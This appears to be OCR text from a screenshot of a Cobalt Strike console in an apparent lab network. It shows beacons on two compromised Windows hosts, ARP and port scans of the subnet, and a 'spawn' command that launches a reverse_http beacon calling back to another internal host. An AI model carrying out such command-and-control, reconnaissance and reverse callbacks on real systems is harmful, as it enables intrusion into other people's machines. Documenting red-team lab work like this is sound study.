 kalijec
1 2 3 4
18:27
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
New Connection
Preferences
Visualization
VPN Interfaces
Listeners
Script Manager
Close
internal listener user computer note process pid arch last
192.168.31.126 listener ADMIN DESKTOP-C9KO9Q9 artifact.exe 11472 x86 1s
128 192.168.164.128 listener hzj DESKTOP-81VI2VP artifact.exe 10364 x86 2s
Beacon 192.168.31.126@11472 X Beacon 192.168.164.128@10364 X Desktop 192.168.164.128@10364 X Beacon 192.168.164.128@7972 X
(ARP) Target '192.168.164.129' is alive. 00-0C-29-63-6B-B5
[+] received output:
(ARP) Target '192.168.164.254' is alive. 00-50-56-FC-70-DA
[+] received output:
192.168.164.129:80
[+] received output:
192.168.164.128:5357
[+] received output:
192.168.164.128:5040
[+] received output:
192.168.164.128:139
192.168.164.128:135
[+] received output:
192.168.164.2:53
beacon> spawn listener
[*] Tasked beacon to spawn (x86) windows/beacon_http/reverse_http (192.168.164.129:80)
[+] host called home, sent: 210952 bytes
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 50 bytes
[+] received output:
192.168.164.128:445 (platform: 500 version: 10.0 name: DESKTOP-81VI2VP domain: WORKGROUP)
Scanner module is complete
[DESKTOP-81VI2VP] hzj/10364 last: 2s
beacon>